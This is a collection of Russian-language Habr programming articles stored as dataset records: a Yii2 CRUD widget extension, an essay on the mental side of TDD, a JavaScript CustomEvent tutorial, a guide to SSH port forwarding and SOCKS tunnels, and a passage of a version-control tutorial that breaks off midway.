'class' => '\ianikanov\wce\templates\crud\Generator',
'templates' => [
'WCE' => '@vendor/ianikanov/yii2-wce/templates/crud/default', // template name
],
],
],
];
}
```
Во-вторых, добавить встроенный контроллер-фасад в карту:
```
$config = [
...
'controllerMap' => [
'wce-embed' => '\ianikanov\wce\Controller',
],
...
];
```
На этом установка и конфигурация завершена.
Чтобы сгенерировать виджет надо:
1. Открыть gii;
2. Выбрать «CRUD Controller Widget»;
3. Заполнить поля формы;
4. Просмотреть и сгенерировать код.
Далее для использования виджета, его надо вызвать, указав action и params — практически также, как вызывается контроллер.
Виджет просмотра списка моделей:
```
= app\widgets\PostControllerWidget::widget([
'action' = 'index',
'params' => [
'query' => $otherModel->getPosts(),
],
]) ?>
```
Виджет просмотра одной модели:
```
= app\widgets\PostControllerWidget::widget(['action' = 'view', 'params' => ['id' => $post_id]]) ?>
```
Виджет создания модели (кнопка + форма, обернутая в Modal):
```
= app\widgets\PostControllerWidget::widget(['action' = 'create']) ?>
```
Виджет изменения модели (кнопка + форма, обернутая в Modal):
```
= app\widgets\PostControllerWidget::widget(['action' = 'update', 'params'=>['id' => $post_id]]) ?>
```
Виджет удаления модели (кнопка):
```
= app\widgets\PostControllerWidget::widget(['action' = 'delete', 'params'=>['id' => $post_id]]) ?>
```
Код виджета и всех представлений принадлежит приложению и может быть легко изменен — все точно также, как при генерации контроллера.
### О поддержке и развитии
Пару слов о том, как расширение будет поддерживаться и развиваться. У меня есть основная работа и несколько своих “побочных” проектов (pet-projects). Так вот, это расширение — это побочный проект от моих побочных проектов, так что улучшения к нему я буду разрабатывать только под нужды своих проектов.
В лучших традициях open source, код доступен на [гитхабе](https://github.com/ianikanov/yii2-wce), и я буду его поддерживать в части исправления багов, а также постараюсь делать своевременные ревью, если кто захочет отправить pull request, так что, кому интересно — присоединяйтесь. | https://habr.com/ru/post/450696/ | null | ru | null |
# За счет чего TDD “драйвит” разработку
Статей о TDD достаточно много, и я обратил внимание на то, что все они затрагивают преимущественно техническую составляющую этого подхода, и практически никак не описывают ментальные принципы, лежащие в основе TDD.
Поэтому я не хотел писать еще одну статью с описанием техники Red-Green-Refactor. Мне хотелось взглянуть на TDD немного глубже и описать, как и почему TDD влияет на поведение человека.
В статье речь пойдет о неких абстракциях, которые применимы на разных слоях мировоззрения и, вне зависимости от контекста, помогают достигать хорошего результата. Универсальность этих абстракций и факт, что они применимы даже к процессу написания кода, сделали меня ярым приверженцем как TDD подхода, так и этих абстракций.
#### Мои первые шаги в TDD
Я работаю web-разработчиком 12 лет, и недавно я поменял свой базовый стек с php (CMS-ки) на javascript (React). Немного обидно и, для кого-то, удивительно, но познакомился с TDD я совсем недавно (в этом году), хотя многие из статей, которые я читаю, датируются далеким 2013 годом. Еще интереснее то, что познакомило меня с TDD не рабочее окружение или корпоративные стандарты, а [Скрамгайд](https://www.scrumguides.org/docs/scrumguide/v2020/2020-Scrum-Guide-US.pdf) и самостоятельная подготовка к сертификации Professional Scrum Developer на scrum.org.
И вот в какой-то момент я оказался один на один с целью прочитать книгу “Test Driven Development: By Example” от Kent Beck. В тот момент у меня было некое понимание, что такое TDD, и оно преимущественно совпадало с коллегами, которые также что-то слышали о нем, но толком не пробовали. В двух словах, я думал, что “TDD — это те же самые юнит тесты, только написанные до имплементации”. Звучит немного отпугивающим и сложным, но мне понравилась идея. И я начал читать…
В районе 50-ой страницы ко мне пришло озарение, насколько ложным и неправильным было мое прежнее понимание. Тесты, написанные при TDD, — это другие тесты, категорически и совершенно другие тесты… по их логике, по их коду, по их смыслу. Если вкратце, то такой тест не должен соответствовать и проверять требование задачи, его цель — проверить только следующий маленький шаг, которые разработчик собрался реализовать в ближайших строках кода в следующие 2–5–15 минут. Пример, как это может выглядит — [Example of TDD by H. Koehnemann](https://vimeo.com/304250682#t=1795s), и обратите внимание, что acceptance test пишется уже в самом конце.
Но это не все. Я осознал, что TDD базируется на тех же психологических принципах и лайфхаках, которые я уже использую в своей работе и своей жизни. И я начал об этом говорить с коллегами, а позже родилась мысль написать об статью о механиках, которые лежат под капотом TDD и объясняют, почему TDD стимулирует (драйвит) разработку кода на ментальном уровне.
И вот они:
#### Верхнеуровневый список задач (todo list)
Есть кое-что, что постоянно упускается из вида при обсуждении TDD. Это список шагов/подзадач. Физический список. Любая пришедшая в голову в процессе разработки идея, если она не может быть легко и быстро реализована прямо сейчас, не нарушая текущий ход мышления, обязана быть внесена в этот список.
Кент Бек на протяжении всей книги описывает этот процесс, как неотъемлемую его часть. И эта идея совершенно не нова. По меньшей мере, этот подход описывается как базовая составляющая менеджемент-системы [**G**etting**T**hings**D**one](https://ru.wikipedia.org/wiki/Getting_Things_Done). GTD утверждает, что уровень стресса резко уменьшится, а продуктивность возрастет, если человек освободит свой разум от запоминания текущих задач, перенесет их на внешний носитель и сфокусирует полную силу своего сознания на конкретную текущую задачу.
Если человек не фиксирует мысли/задачи в списке, а держит (пытается держать) их все в голове, это делает его менее сообразительным, более раздражительным, у него создается ощущение бурной активности (“ничего не успеваю”, “белка в колесе”), а ресурсы мозга в этот момент утекают с повышенной скоростью и впустую. Все это приводит к более скудным результатам и психологическому выгоранию.
> Внезапно появилась новая гениальная идея? Не переключайтесь на неё, отправьте её в список. Потом к ней вернётесь.
>
>
Этот небольшой трюк предотвращает внутренние прерывания на собственные мысли. И это только первый из кирпичиков, которые помогают уменьшить напряжение и сохранять внутренние ресурсы.
#### Test-First Thinking
Test-first мышление — это уже нечто большее чем техника — это сдвиг в видении задач и подхода к их решению. Обычно, перед началом имплементации, разработчик задается вопросом “как я реализую эту функцию?”. Основная идея test-first подхода в том, что такой вопрос смещает фокус с задачи на имплементацию этой задачи. Это смещение может привести к выстраиванию “воздушных замков”, излишней преждевременной оптимизации, нарушения принципа о простоте из [Agile манифеста](https://agilemanifesto.org/iso/ru/principles.html), не говоря о конкретных YAGNI и KISS правилах разработки. Но даже если этого не произойдет и код не будет нарушать эти принципы, это все равно не ответит на вопрос “как я узнаю, что я действительно достиг своей цели?”.
Измерение достижения цели — это то, что делает цель целью. Без измерения это уже не цель, это только желание, неформализованная хотелка. Бывало ли у вас, что вроде бы все шаги сделаны, а понимания, что желаемое получено, — нет, и удовольствие от достижения цели отсутствует? Это происходит тогда, когда не были зафиксированы критерии достижения цели. Когда в процессе деятельности понимание цели видоизменилось, желание рассеялось, и возможно, цель вообще прошла мимо первоначальной её постановки. Это расстраивает, демотивирует. Потому что человеку крайне необходимо созерцать результаты своей работы, которые приводят к выбросу эндорфинов и мотивируют двигаться дальше ([Что создаёт нам хорошие ощущения от работы](https://www.youtube.com/watch?v=T5RFVaEcHLE&list=PLRgGHAjpLybRxLKvEO4_WDgY5ZibpZCNe)).
И это именно то, что означает литера M в аббревиатуре [S.M.A.R.T.](https://ru.wikipedia.org/wiki/SMART) постановке целей.
Но есть путь, который позволит избежать этой ловушки — Test-First Thinking. Не задавайтесь вопросом об имплементации. Спросите себя “Как я смогу кому-то продемонстрировать выполненную задачу?”, “Как я могу протестировать, что все выполнено правильно?”, “Как я узнаю тот момент, когда работа сделана?”. Вопросы такого типа провоцируют дополнительные мыслительные цепочки, которые позволят схватить нюансы, которые обычно теряются при мыслях только о реализации. Это поможет отделить зерна от плевел и более четко определить, что на самом деле нужно, а что сейчас избыточно. Это сместит фокус с написания кода на достижение результата, что в конечном счете и приводит чувству удовлетворения.
#### Понятная задача
Если перед человеком стоит `задача Важная` и `задача Срочная`, какую он начнет делать?
Какую обычно выбираете вы?
Вся красота этого выбора в том, что человек чаще всего неосознанно выбирает задачу понятную. И если ни одна из задач не является ни понятной, ни прозрачной, то сознание перескакивает на что-то менее сложное, и не всегда это будет задача из списка дел. Эту сакральную идею, перевернувшую мою жизнь, я узнал от Максима Дорофеева и его [Джедайских техниках пустого инбокса](https://youtu.be/qBzPXXsQOeo?t=1272).
И здесь не идет речь о дисциплинированности или успешности конкретного человека. Это про то, как в целом работает человеческий мозг.
Но что же с этим делать? И опять это возвращает нас к GTD, которое гласит, что нужно определить ближайший шаг, приближающий к достижению цели, и выписать его в правильной формулировке. После этого даже не нужно прилагать силу воли, мозг сам переключится на такую задачу, начнёт о ней думать, а человек — делать.
И это ровно то, к чему подталкивает TDD: определить до абсурда простой и понятный шажок, выписать название и критерии его выполненности… в коде… в виде теста.
На самом деле, Скрам тоже использует этот же подход и культивирует команду девелоперов дробить истории на маленькие кусочки и формализовывать минимально-достаточные шаги для возможности начать работать в первые дни спринта. Все тот же абстрактный подход, который работает, но уже на уровне продукта.
#### Правильное наименование
Когда разработчик определил, каким будет следующий шаг, есть кое-что еще, что упрощает понимание этого шага и способствует его выполнению — формулировка шага. Есть несколько очень простых, но неочевидных правил, которые позволят мозгу человека быстро входить в контекст задачи и стремиться эту задачу выполнить:
1. Тест должен звучать как ответ на вопрос “Что делает” в полной формулировке, как будто задача уже сделана и является спецификацией для другого человека. Ведь если отвлечься, то мозг выпадет из контекста и понять, что надо сделать, уже тяжелее;
2. Название теста должно начинаться с глагола.
Пример получше:
```
describe(‘Функция factorial’, () => {
it(‘возвращает 0 при отрицательном входном параметре’, () => {
…
})
})
```
Пример похуже:
```
describe(‘factorial’, () => {
it(‘проверка на 0’, () => {
…
})
})
```
Эти правила опять же из описания GTD. Конкретно я об это почерпнул из [Джедайских техник М. Дорофеева](https://www.mann-ivanov-ferber.ru/books/dzhedajskie-texniki/) (Глава 3).
#### Прерывания
Сейчас (и уже давно) принято считать и громогласно говорить о высокой стоимости прерывания разработчика от рабочего процесса. Обычно речь идет о воздействии менеджеров на мыслительный процесс программиста. Например, [THIS IS WHY YOU SHOULDN’T INTERRUPT A PROGRAMMER](https://heeris.id.au/2013/this-is-why-you-shouldnt-interrupt-a-programmer/) и [The Cost of Interruption for Software Developers](https://www.brightdevelopers.com/the-cost-of-interruption-for-software-developers/).
При этом, я убежден, что наибольшее количество прерывания происходят не снаружи, а порождаются изнутри — собственными мыслями (частенько о преждевременной оптимизации) или прерываниями собственного личного окружения (напоминалки, телефоны, email-уведомления).
Как бы там ни было, если все описанные ранее приемы применяются, то в любую секунду разработчик может легко прерваться. Ведь достаточно просто запустить тест. Потому что последний (единственный) упавший тест назван исключительно с указанием, что должен сделать разработчик, в простой, понятной формулировке с использованием глагола “что делает” следующий (еще не написанный) кусок кода.
Отсюда вытекает очень интересный и эффективный трюк — завершайте работу на красном тесте (вечером, на обед, перед встречей). Каждый раз, возвращаясь к работе, это позволит практически моментально вернуться в контекст задачи одной командой.
#### Научение через обратную связь
Человек не может учиться эффективно без получения обратной связи на его действия. Это базовый психологический момент природы человека в принципе ([Как стать лучшим в своем деле? — А. Курпатов](https://youtu.be/HE8xCKZsoDY?t=1907)) и это же наиболее эффективный способ обучения.
И когда разработчик, используя TDD, мгновенно получает упавший тест — это самый быстрый фидбек из пока что возможных в разрезе процесса написания кода.
#### Тест coverage
Представьте, разработчик дописывает последние строки кода имплементации, и … все. Работа сделана. Ему не надо заставлять себя писать тесты на то, что по его твердому убеждение безоговорочно работает. Потому что все тесты уже написаны. Это сохраняет ресурс силы воли, который достаточно ограничен и применение которого потребляет еще и приличное количество ментальной энергии.
Более того, эти тесты, написанные по ходу создания имплементации поставленной задачи, служили помощью в написании кода. Это явно должно увеличить тестовое покрытие проекта полезными тестами.
#### Рефакторинг
Я не буду уделять много внимания на вполне понятный профит для рефакторинга при наличии качественных автотестов ([Начинаем писать тесты (правильно) — Кирилл Мокевнин [Хекслет]](https://www.youtube.com/watch?v=zsz8kdi62mE)). Это действительно сильно уменьшает дискомфорт и страх и позволяет разработчику более удобно и легко перелопачивать уже написанный код. Но про это говорится почти всегда, когда речь заходит про TDD, и, честно говоря, в контексте рефакторинга я не вижу большой разницы между TDD и тестами, написанными после имплементации.
#### Дисциплинированный разработчик
На мой субъективный взгляд, самая ключевая ценность TDD в том, что при его использовании разработчик неосознанно использует классические приемы самоуправления применительно к процессу написания кода. А это, определенно, требует дисциплины. Конечно, любой может быть организованным в работе, вне зависимости от использования TDD. Но тот, кто использует TDD в правильной интерпретации, автоматически будет организованным и дисциплинированным хотя бы применительно к написанию кода. Я считаю это очень важной характеристикой в текущее время печенек и PS-ок в офисе (до 2020) и удаленной работы в 2020.
#### Минусы TDD
Простите, но в контексте вышеописанного я их не вижу.
Я поизучал самые популярные холиварные топики вокруг TDD и пришел к выводу, что есть две основные причины нелюбви к TDD со стороны профессиональных разработчиков:
1. Разный формат мышления при подходе к реализации задачи. Часть предпочитает строить верхний слой полного решения, а потом спускаться на нижние уровни и к детальной имплементации мелких функций, держа в голове весь алгоритм для всех кейсов. Если вы относите себя к таким людям, то, вероятно, TDD вам с первых попыток не понравится.
Но, лично в моем случае, такой подход является контр-продуктивным. Мне просто не хватает силы сознания держать в голове так много требований, ветвлений алгоритма и самих переменных/объектов, что приводит к ошибкам и плохому решению. Обдумывая верхний уровень, я, если не ленюсь, то не код пишу, а выписываю/рисую список шагов, прикидываю, что я мог забыть, и определяю ближайшие шаги.
2. Принуждение к TDD. Часть разработчиков подвергалась давлению и принуждению к использованию TDD. В случае неиспользования их оценивали как “недо-программист”. Это конечно ужасно, но я пишу эту статью в совершенно зеркальных условиях, когда попытки применять TDD воспринимается коллегами как нелепость и непрофессионализм (ведь я же не могу держать в голове все ветвления логики, кейсы, объекты).
#### Итог
Да никакого итога. Мысли вслух. Скомпоновал как смог.
Если кто-то нашел в этой статье пищу для размышлений, то я доволен. Стремление к горстке признания это ведь так [по-человечески](https://dongji.ru/piramida-maslou/).
**P.S.** (добавлено)
В комментариях заметил классический холивар на тему технических/практических плюсов/минусов TDD. Мой любимый холивар на эту тему тут - <https://habr.com/ru/company/jugru/blog/313514/>. Очень рекомендую.
Но в статье речь шла про ментальные приемы, чтобы поделиться новым взглядом на этот подход. О них и хотелось поговорить в комментариях. Спасибо.
*15.12.2020 - обновил раздел "Мои первые шаги в TDD", убрав избыточные детали, сбивавшие с контекста.* | https://habr.com/ru/post/531550/ | null | ru | null |
# Кастомные события JavaScript
Перевод статьи «JavaScript CustomEvent», David Walsh
С самого появления JavaScript, события были шлюзом ко взаимодействию пользователя в браузере. События сообщают нам не только о том, что происходит взаимодействие, но также вид взаимодействия, задействованные элементы и предоставляют методы для работы с событием. Создание и инициирование(triggering) кастомных событий всегда являлось более сложной задачей. С использованием JavaScript CustomEvent API, эта сложность может быть устранена. CustomEvent API позволяет разработчикам не только создавать кастомные события, но также инициировать их на элементах DOM, передавая данные по цепочке. Самое главное, что API максимально прост!
##### JavaScript
В кастомном событии есть только два компонента: имя и возможность его инициировать. Добавление обработчика события к элементу, тем временем, остается прежним:
```
myElement.addEventListener("userLogin", function(e) {
console.info("Event is: ", e);
console.info("Custom data is: ", e.detail);
})
```
В коде выше мы добавили событие `userLogin`, так же просто, как могли бы добавить встроенное событие mouseover или focus — здесь все остается по прежнему. Что отличается, так это создание и инициирование события:
```
// First create the event
var myEvent = new CustomEvent("userLogin", {
detail: {
username: "davidwalsh"
}
});
// Trigger it!
myElement.dispatchEvent(myEvent);
```
Конструктор класса `CustomEvent` позволяет, при создании, передавать название события, а также ваши дополнительные свойства; метод `dispatchEvent` инициирует событие на переданном элементе. Давайте сделаем это событие супер-кастомизируемым, добавив возможность отмены его распространения(bubbling):
```
var myEvent = new CustomEvent("userLogin", {
detail: {
username: "davidwalsh"
},
bubbles: true,
cancelable: false
});
```
Создание и инициация кастомных событий с передачей кастомных данных, это невероятно полезная вещь. Вы можете не только придумать свое соглашение о наименовании событий, но также можете передавать необходимые данные в обработчики! Посмотреть поддержку CustomEvent API можно на [MDN](https://developer.mozilla.org/en/DOM/CustomEvent), но, всё равно, этот API работает в большинстве современных браузеров. | https://habr.com/ru/post/229189/ | null | ru | null |
# SSH-туннели: безопасно через сервер
Доброго времени суток. Попробуем дополнить и расширить статью [SSH-туннели — пробрасываем порт](http://habrahabr.ru/blogs/linux/81607/). Рассмотренными примерами мы убьем сразу 2 задачи:
1. Межсетевая коммуникация через промежуточный сервер, когда между сетями пути нет.
2. Создание безопасного соединения через не доверенную сеть.
Предположим, что у нас есть unix like машина в сети, с запущенным sshd.
Первый вариант создания криптотуннеля это соединение, условно которое можно назвать точка-точка. В частности, при соединении сервером на стороне клиента открывается локальный порт, обращения на который будут передаваться удаленной машине через установленный криптотуннель. Что бы было понятно рассмотрим пример:
Наша машина: IP 10.0.0.2
Сервер: IP 10.0.0.1 (внешняя сеть там же где и мы) и 192.168.0.1 (внутренняя сеть, где находится целевой хост)
Целевой хост: 192.168.0.10
Для того, что бы безопасно пройти внешнюю, не контролируемую нами сеть 10.0.0.0, мы устанавливаем соединение с сервером по следующему шаблону:
`ssh -L локальный_порт:удаленный_хост:удаленный_порт сервер`
То есть
`ssh -L 12345:192.168.0.10:80 192.168.0.1`
Если соединение установлено успешно, то на нашей машине открылся локальный порт 12345, при обращении на который мы попадем на веб сервер (80й порт) 192.168.0.10. Попробовать можно введя в браузере
```
http://localhost:12345
```
.
Фактически, тем самым мы обезопасили себя от утечки информации через не безопасный канал связи и получили доступ к внутреннему ресурсу сети из вне.
Рассмотрим второй вариант. Находясь в не доверенной сети (например в Интернет кафе или чужих контролируемых сетях) мы хотим воспользоваться сервисом, который принципиально не имеет шифрования. Будь то http (конфиденциальна не только переписка, но и учетная запись), icq, pop3 или любое подобное. Для этого, мы сначала устанавливаем соединение с нашим сервером, открывая тем самым криптотуннель, и работаем уже через него. В данном случае открытый у нас локальный порт будет работать аналогично socks5. Рассмотрим установку соединения:
`ssh -D локальный_порт сервер`
Как очевидно, все довольно просто. Далее уже легко настроить наши клиенты на работу через открытый socks на localhost.
В GNOME это можно сделать нажав Система-> Праметры -> Параметры прокси-сервера:
[](http://imagepost.ru/?v=83/Uoo3vjzFY21B_8vFNT9BusVRDdri10P_lT4yLpH0Uv2K_WZ6rCOp49HPP0R.png)
Отдельно можно легко в параметрах подключения настроить браузер, icq и многое другое.
Естественно, воспользоваться такой возможностью можно в Windows. Аналогичные соединения можно установить через клиент ssh [putty](http://www.chiark.greenend.org.uk/~sgtatham/putty/download.html):
[](http://imagepost.ru/?v=83/Bt92hskYV0Sw_PuTTY_Configuration.png)
Заставить в Windows работать большинство приложений через socks умеет [widecap](http://widecap.ru/)
[](http://imagepost.ru/?v=83/chain_list_assign.png)
И несколько советов:
1. Еще немного повысить уровень безопасности в некоторых случаях можно воспользовавшись не чужим ПО (в смысле с чужого компьютера), а используя возможность X forwarding в том же sshd. Но это отдельная тема. Скажу только что в роле X сервера в Windows может выступать [Xming](https://sourceforge.net/projects/xming/)
[](http://imagepost.ru/?v=83/dbimage.phpPidR76214)
2. Не забывайте про возможность Firefox и Chrome режима приватного просмотра.
Успехов. | https://habr.com/ru/post/88728/ | null | ru | null |
# Что такое VCS (система контроля версий)
Система контроля версий *(от англ. Version Control System, VCS)* — это место хранения кода. Как *dropbox*, только для разработчиков!
Она заточена именно на разработку продуктов. То есть на хранение кода, синхронизацию работы нескольких человек, создание релизов (бранчей)... Но давайте я лучше расскажу на примере, чем она лучше дропбокса. Всё как всегда, история с кучей картиночек для наглядности ))
А потом я подробнее расскажу, как VCS работает — что значит "создать репозиторий", "закоммитить и смерджить изменения", и другие страшные слова. В конце мы пощупаем одну из систем VCS руками, скачаем код из открытого репозитория.
Итого содержание:
* [Что это такое и зачем она нужна](#wtf_vcs)
* [Как VCS работает](#how_it_work)
+ [Подготовительная работа](#preparation)
1. [Создать репозиторий](#create_repo)
2. [Скачать проект из репозитория](#get_form_repo)
+ [Ежедневная работа](#every_day_work)
1. [Обновить проект, забрать последнюю версию из репозитория](#pull)
2. [Внести изменения в репозиторий](#commit)
3. [Разрешить конфликты (merge)](#merge)
4. [Создать бранч (ветку)](#branch)
* [Популярные VCS и отличия между ними](#popular_vcs)
* [Пример — выкачиваем проект из Git](#example)
1. [Через консоль](#clone_from_console)
2. [Через IDEA](#clone_from_idea)
3. [Через TortoiseGit](#clone_from_tortoise)
* [Итого](#itogo)
#### Что это такое и зачем она нужна
Допустим, что мы делаем калькулятор на *Java (язык программирования)*. У нас есть несколько разработчиков — Вася, Петя и Иван. Через неделю нужно показывать результат заказчику, так что распределяем работу:
* Вася делает сложение;
* Петя — вычитание;
* Иван — начинает умножение, но оно сложное, поэтому переедет в следующий релиз.
Исходный код калькулятора хранится в обычной папке на сетевом диске, к которому все трое имеют доступ. Разработчик копирует этот код к себе на машину, вносит изменения и проверяет. Если всё хорошо — кладет обратно. Так что код в общей папке всегда рабочий!
Итак, все забрали себе файлы из общей папки. Пока их немного:
* **Main.java** — общая логика
* **GUI.java** — графический интерфейс программы
С ними каждый и будет работать!
Вася закончил работу первым, проверил на своей машине — все работает, отлично! Удовлетворенно вздохнув, он выкладывает свой код в общую папку. Вася сделал отдельный класс на сложение (*Sum.java*), добавил кнопку в графический интерфейс *(*внес изменения в *GUI.java)* и прописал работу кнопки в *Main.java.*
Петя химичил-химичил, ускорял работу, оптимизировал... Но вот и он удовлетворенно вздохнул — готово! Перепроверил ещё раз — работает! Он копирует файлы со своей машины в общую директорию. Он тоже сделал отдельный класс для новой функции (вычитание — *Minus.java*), внес изменения в *Main.java* и добавил кнопку в *GUI.java*.
Ваня пока химичит на своей машине, но ему некуда торопиться, его изменения попадут только в следующий цикл.
Все довольны, Вася с Петей обсуждают планы на следующий релиз. Но тут с показа продукта возвращается расстроенная Катя, менеджер продукта.
— Катя, что случилось??
— Вы же сказали, что всё сделали! А в графическом интерфейсе есть только вычитание. Сложения нет!
Вася удивился:
— Как это нет? Я же добавлял!
Стали разбираться. Оказалось, что Петин файл затер изменения Васи в файлах, которые меняли оба: *Main.java* и *GUI.java*. Ведь ребята одновременно взяли исходные файлы к себе на компьютеры — у обоих была версия БЕЗ новых функций.
Вася первым закончил работу и обновил все нужные файлы в общей папке. Да, на тот момент всё работало. Но ведь Петя работал в файле, в котором ещё не было Васиных правок.
Поэтому, когда он положил документы в хранилище, Васины правки были стерты. Остался только новый файл *Sum.java*, ведь его Петя не трогал.
Хорошо хоть логика распределена! Если бы всё лежало в одном классе, было бы намного сложнее совместить правки Васи и Пети. А так достаточно было немного подправить файлы *Main.java* и *GUI.java*, вернув туда обработку кнопки. Ребята быстро справились с этим, а потом убедились, что в общем папке теперь лежит правильная версия кода.
Собрали митинг *(жаргон — собрание, чтобы обсудить что-то)*:
— Как нам не допустить таких косяков в дальнейшем?
— Давайте перед тем, как сохранять файлы в хранилище, забирать оттуда последние версии! А ещё можно брать свежую версию с утра. Например, в 9 часов. А перед сохранением проверять дату изменения. Если она позже 9 утра, значит, нужно забрать измененный файл.
— Да, давайте попробуем!
Вася с Петей были довольны, ведь решение проблемы найдено! И только Иван грустит. Ведь он целую неделю работал с кодом, а теперь ему надо было синхронизировать версии... То есть объединять свои правки с изменениями коллег.
Доделав задачу по умножению, Иван синхронизировал свои файлы с файлами из хранилища. Это заняло половину рабочего дня, но зато он наконец-то закончил работу! Довольный, Иван выключил компьютер и ушел домой.
Когда он пришел с утра, в офисе был переполох. Вася бегал по офису и причитал:
— Мои изменения пропали!!! А я их не сохранил!
Увидев Ваню, он подскочил к нему и затряс за грудки:
— Зачем ты стер мой код??
Стали разбираться. Оказалось что Вася вчера закончил свой кусок работы, проверил, что обновлений файлов не было, и просто переместил файлы со своего компьютера в общую папку. Не скопировал, а переместил. Копий никаких не осталось.
После этого изменения вносил Иван. Да, он внимательно вычитывал файлы с кодом и старался учесть и свои правки, и чужие. Но изменений слишком много, часть Васиных правок он потерял.
— Код теперь не работает! Ты вообще проверял приложение, закончив синхронизацию?
— Нет, я только свою часть посмотрел...
Вася покачал головой:
— Но ведь при сохранении на общий диск можно допустить ошибку! По самым разным причинам:
* Разработчик начинающий, чаще допускает ошибки.
* Случайно что-то пропустил — если нужно «объединить» много файлов, что-то обязательно пропустишь.
* Посчитал, что этот код не нужен — что он устарел или что твоя новая логика делает то же самое, а на самом деле не совсем.
И тогда приложение вообще перестанет работать. Как у нас сейчас.
Ваня задумался:
— Хм... Да, пожалуй, ты прав. Нужно тестировать итоговый вариант!
Петя добавил:
— И сохранять версии. Может, перенесем наш код в Dropbox, чтобы не терять изменения?
На том и порешили. Остаток дня все трое работали над тем, чтобы приложение снова заработало. После чего бережно перенесли код в дропбокс. Теперь по крайней мере сохранялись старые версии. И, если разработчик криво синхронизировал файлы или просто залил свои, затерев чужие изменения, можно было найти старую версию и восстановить ее.
Через пару дней ребята снова собрали митинг:
— Ну как вам в дропбоксе?
— Уже лучше. По крайней мере, не потеряем правки!
Петя расстроенно пожимает плечами:
— Да, только мы с Васей одновременно вносили изменения в *Main.java*, создалась конфликтующая версия. И пришлось вручную их объединять... А класс то уже подрос! И глазками сравнивать 100 строк очень невесело... Всегда есть шанс допустить ошибку.
— Ну, можно же подойти к тому, кто создал конфликт и уточнить у него, что он менял.
— Хорошая идея, давайте попробуем!
Попробовали. Через несколько дней снова митинг:
— Как дела?
— Да всё зашибись, работаем!
— А почему код из дропбокса не работает?
— Как не работает??? Мы вчера с Васей синхронизировались!
— А ты попробуй его запустить.
Посмотрели все вместе — и правда не работает. Какая-то ошибка в *Main.java*. Стали разбираться:
— Так, тут не хватает обработки исключения.
— Ой, подождите, я же её добавлял!
— Но ты мне не говорил о ней, когда мы объединяли правки.
— Да? Наверное, забыл...
— Может, еще что забыл? Ну уж давай лучше проверим глазами...
Посидели, выверили конфликтные версии. Потратили час времени всей команды из-за пустяка. Обидно!
— Слушайте, может, это можно как-то попроще делать, а? Чтобы человека не спрашивать «что ты менял»?
— Можно использовать программу сравнения файлов. Я вроде слышал о таких. *AraxisMerge*, например!
— Ой, точно! В *IDEA* же можно сравнивать твой код с клипбордом *(сохраненным в Ctrl + C значении)*. Давайте использовать его!
— Точно!
Начали сравнивать файлы через программу — жизнь пошла веселее. Но через пару дней Иван снова собрал митинг:
— Ребята, тут такая тема! Оказывается, есть специальные программы для хранения кода! Они хранят все версии и показывают разницу между ними. Только делает это сама программа, а не человек!
— Да? И что за программы?
— Системы контроля версий называются. Вот SVN, например. Давайте попробуем его?
— А давайте!
Попробовали. Работает! Еще и часть правок сама синхронизирует, даже если Вася с Петей снова не поделили один файл. Как она это делает? Давайте разбираться!
### Как VCS работает
#### Подготовительная работа
Это те действия, которые нужно сделать один раз.
**1. Создать репозиторий**
*Исходно нужно создать место, где будет лежать код. Оно называется репозиторий. Создается один раз администратором.*
Ребята готовы переехать из дропбокса в SVN. Сначала они проверяют, что в дропбоксе хранится актуальная версия кода, ни у кого не осталось несохраненных исправлений на своей машине. Потом ребята проверяют, что «итоговый» код работает.
А потом Вася берет код из дропбокса, и кладет его в VCS специальной командой. *В разных системах контроля версии разные названия у команды, но суть одна — создать репозиторий, в котором будет храниться код.*
Всё! Теперь у нас есть общее хранилище данных! С ним дальше и будем работать.
**2. Скачать проект из репозитория**
Теперь команде нужно получить проект из репозитория. Можно, конечно, и из дропбокса скачать, пока там актуальная версия, но давайте уже жить по-правильному!
Поэтому Петя, Вася и Иван удаляют то, что было у них было на локальных компьютерах. И забирают данные из репозитория, клонируя его. В *Mercurial* (один из вариантов VCS) эта команда так и называется — *clone*. В других системах она зовется иначе, но смысл всё тот же — клонировать (копировать) то, что лежит в репозитории, к себе на компьютер!
Забрать код таким образом нужно ровно один раз, если у тебя его ещё не было. Дальше будут использоваться другие команды для передачи данных туда-сюда.
А когда на работу придет новый сотрудник, он сделает то же самое — скачает из репозитория актуальную версию кода.

#### Ежедневная работа
А это те действия, которые вы будете использовать часто.
**1. Обновить проект, забрать последнюю версию из репозитория**
Приходя утром на работу, нужно обновить проект на своем компьютере. Вдруг после твоего ухода кто-то вносил изменения?
Так, Вася обновил проект утром и увидел, что Ваня изменил файлы *Main.java* и *GUI.java*. Отлично, теперь у Васи актуальная версия на машине. Можно приступать к работе!
В *SVN* команда обновления называется «*update*», в *Mercurial* — «*pull*». Она сверяет код на твоем компьютере с кодом в репозитории. Если в репозитории появились новые файлы, она их скачает. Если какие-то файлы были удалены — удалит и с твоей машины тоже. А если что-то менялось, обновит код на локальном компьютере.
Тут может возникнуть вопрос — в чем отличие от *clone*? Можно же просто клонировать проект каждый раз, да и всё! Зачем отдельная команда?
Клонирование репозитория производится с нуля. А когда разработчики работают с кодом, у них обычно есть какие-то локальные изменения. Когда начал работу, но ещё не закончил. Но при этом хочешь обновить проект, чтобы конфликтов было меньше.
Если бы использовалось клонирование, то пришлось бы переносить все свои изменения в «новый» репозиторий вручную. А это совсем не то, что нам нужно. Обновление не затронет новые файлы, которые есть только у вас на компьютере.
А еще обновление — это быстрее. Обновиться могли 5 файликов из 1000, зачем выкачивать всё?
**2. Внести изменения в репозиторий**
Вася работает над улучшением сложения. Он придумал, как ускорить его работу. А заодно, раз уж взялся за рефакторинг *(жаргон — улучшение системы, от англ. refactor)*, обновил и основной класс *Main.java*.
Перед началом работы он обновил проект на локальном (своём) компьютере, забрав из репозитория актуальные версии. А теперь готов сохранить в репозиторий свои изменения. Это делается одной или двумя командами — зависит от той VCS, которую вы используете в работе.
**1 команда — commit**
Пример системы — *SVN*.
Сделав изменения, Вася коммитит их. Вводит команду *«commit»* — и все изменения улетают на сервер. Всё просто и удобно.
**2 команды — commit + push**
Примеры системы — *Mercurial, Git*.
Сделав изменения, Вася коммитит их. Вводит команду «commit» — изменения сохранены как коммит. Но на сервер они НЕ уходят!
